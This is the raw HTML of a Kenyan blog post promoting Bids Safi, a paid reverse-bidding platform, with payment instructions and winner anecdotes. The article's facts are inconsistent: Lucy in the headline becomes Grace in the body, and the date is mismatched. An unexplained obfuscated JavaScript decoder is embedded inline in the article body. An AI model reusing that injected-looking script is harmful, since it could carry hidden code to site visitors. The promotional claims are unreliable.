#main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #070707;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #070707;}#footer .timeline-widget a .date:before{border-color: rgba(7,7,7,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #dddddd;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #999999;}#footer .site-info a:not(:hover){color: #666666;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-1561,.tie-cat-item-1561 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-1561:after{border-top-color:#e67e22 !important;}.tie-cat-1561:hover{background-color:#c86004 !important;}.tie-cat-1561:hover:after{border-top-color:#c86004 !important;}.tie-cat-1562,.tie-cat-item-1562 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-1562:after{border-top-color:#2ecc71 !important;}.tie-cat-1562:hover{background-color:#10ae53 !important;}.tie-cat-1562:hover:after{border-top-color:#10ae53 !important;}.tie-cat-1563,.tie-cat-item-1563 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-1563:after{border-top-color:#9b59b6 !important;}.tie-cat-1563:hover{background-color:#7d3b98 !important;}.tie-cat-1563:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1564,.tie-cat-item-1564 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-1564:after{border-top-color:#34495e !important;}.tie-cat-1564:hover{background-color:#162b40 !important;}.tie-cat-1564:hover:after{border-top-color:#162b40 !important;}.tie-cat-1104,.tie-cat-item-1104 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-1104:after{border-top-color:#795548 !important;}.tie-cat-1104:hover{background-color:#5b372a !important;}.tie-cat-1104:hover:after{border-top-color:#5b372a !important;}.tie-cat-1478,.tie-cat-item-1478 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-1478:after{border-top-color:#4CAF50 !important;}.tie-cat-1478:hover{background-color:#2e9132 !important;}.tie-cat-1478:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1730px;}@media (min-width: 1700px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1700px;}}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .tie-grid-slider .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.tie-grid-slider) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R3WP5Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["theflipside.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R3WP5Q");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://theflipside.co.ke/wp-json/" /><link rel="alternate" type="application/json" href="https://theflipside.co.ke/wp-json/wp/v2/posts/6972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theflipside.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://theflipside.co.ke/?p=6972' />
<link rel="alternate" type="application/json+oembed" href="https://theflipside.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheflipside.co.ke%2Flucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theflipside.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheflipside.co.ke%2Flucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi%2F&#038;format=xml" />
<meta property="fb:app_id" content="236581783505618"/><meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://theflipside.co.ke/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2855941850622695&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-270x270.jpg" />
</head>

<body data-rsssl=1 id="tie-body" class="post-template-default single single-post postid-6972 single-format-standard tie-no-js block-head-9 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:103px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
						<div class="header-layout-1-logo" style="width:150px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="TheFlipSide" href="https://theflipside.co.ke/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png" alt="TheFlipSide" width="150" height="63" style="max-height:63px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Log In</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="TheFlipSide" href="https://theflipside.co.ke/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png" alt="TheFlipSide"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi</div>

		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/&#038;title=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://theflipside.co.ke/single-kiasi-s2-premieres-on-showmax-on-19-january-2023/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://theflipside.co.ke/arvind-bhandari-what-kind-of-year-are-you-preparing-for/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-top-page" class="menu"><li id="menu-item-7933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7933 tie-current-menu"><a href="https://theflipside.co.ke/category/news/">NEWS</a></li>
<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8533"><a href="https://theflipside.co.ke/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-8145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8145"><a href="https://theflipside.co.ke/category/opinions/">OPINIONS</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

						<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>1</strong>				<div class="menu-featured-posts-words">
					<span>PARTNER</span><span>CONTENT</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul class="sub-menu-columns">
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Xiaomi Kenya Announces June Smartphone deals" href="https://theflipside.co.ke/xiaomi-kenya-announces-june-smartphone-deals/" class="post-thumb"><img width="150" height="102" src="https://theflipside.co.ke/wp-content/uploads/2024/06/Xiaomi-Redmi-A3--220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://theflipside.co.ke/xiaomi-kenya-announces-june-smartphone-deals/">Xiaomi Kenya Announces June Smartphone deals</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">June 4, 2024</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://theflipside.co.ke/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://theflipside.co.ke/category/news/">NEWS</a><em class="delimiter">/</em><span class="current">Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/theflipside.co.ke\/"}},{"@type":"ListItem","position":2,"item":{"name":"NEWS","@id":"https:\/\/theflipside.co.ke\/category\/news\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-9997">
						<span class="meta-author-avatar">
							<a href="https://theflipside.co.ke/author/nick-kanali/"><img alt='Photo of Nick Kanali' src='https://secure.gravatar.com/avatar/0c486d32de924bee6554889129cb1bb9?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c486d32de924bee6554889129cb1bb9?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://theflipside.co.ke/author/nick-kanali/" class="author-name tie-icon" title="Nick Kanali">Nick Kanali</a></span>
						<a href="mailto:nickcanali@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 19, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/&#038;title=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://theflipside.co.ke/wp-content/uploads/2023/01/bids-safi-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Bids Safi" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p class="p1">A lucky Kenyan walked away with a smart TV after bidding with Sh5 bob on Bids Safi.</p>
<p class="p1">Grace, who could not hide her joy as she received the Hisense Smart TV A4 series 43, said that she didn’t believe when she first received the call from Bids Safi team.</p>
<p class="p1">“I am so happy and I want to thank Bids Safi. I want to encourage other Kenyans to place their bids with the lowest amount,” Grace told the press while receiving the TV on Monday, January 18, 2023.</p>
<p class="p1">Grace was not the only lucky one as two other Kenyans walked away with a phone and a cooker.</p>
<p class="p1">Moses bid for a cooker with only Sh23 and was the lucky winner while Octavious scooped a smartphone after bidding with Sh86.</p>
<p class="p1">Bids Safi, which was recently launched in Kenya, has taken the market by storm with a section of Kenyans saying they’re enjoying the low prices from the platform.</p>
<p class="p2">Bidsafi is a reverse bidding product that gives users the opportunity to place online bids on products at KES 20.</p>
<p class="p2">In reverse bidding, the lowest and unique bidder is considered the winner of the giveaway. The auction is conducted using Web, SMS/Mobile and USSD options.</p>
<p class="p1">To place a bid simply visit <a href="https://bidssafi.co.ke/"><span class="s1">Bids Safi</span></a> or dial *336*36# or Go to Lipa na Mpesa then Paybill</p>
<p class="p1">Enter business number 876060, Under Account Number &#8211; Select the item you want to buy i.e Your phone number#product code then bid amount e.g 07123456789#TV56. Under amount Put Ksh 20 only then send.</p>
<p class="p1">Sit back and relax and if your bid is the lowest and unique you will receive a notification as the lowest unique bidder and the item will be delivered to you.</p>
<p><b><i>Like and follow us on </i></b><a href="https://www.facebook.com/blogflipside/?ref=bookmarks"><b><i>Facebook </i></b></a><b><i>and </i></b><a href="https://twitter.com/flip_sideblog"><b><i>Twitter</i></b></a><b><i> to ensure you don’t miss out on </i></b><a href="https://theflipside.co.ke/category/news/"><b><i>future updates</i></b></a><b><i> from us. Send tips to info@techtrendske.co.ke</i></b><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
			<div class="post-bottom-meta post-bottom-tags post-tags-classic"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://theflipside.co.ke/tag/bids/" rel="tag">bids</a> <a href="https://theflipside.co.ke/tag/bids-safi/" rel="tag">Bids Safi</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-9997">
						<span class="meta-author-avatar">
							<a href="https://theflipside.co.ke/author/nick-kanali/"><img alt='Photo of Nick Kanali' src='https://secure.gravatar.com/avatar/0c486d32de924bee6554889129cb1bb9?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c486d32de924bee6554889129cb1bb9?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://theflipside.co.ke/author/nick-kanali/" class="author-name tie-icon" title="Nick Kanali">Nick Kanali</a></span>
						<a href="mailto:nickcanali@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 19, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
